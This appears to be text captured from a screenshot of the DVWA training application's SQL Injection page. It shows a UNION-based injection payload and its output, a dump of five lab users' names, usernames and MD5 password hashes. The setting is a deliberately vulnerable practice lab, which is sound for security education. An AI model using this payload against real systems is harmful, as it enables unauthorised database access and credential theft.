 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information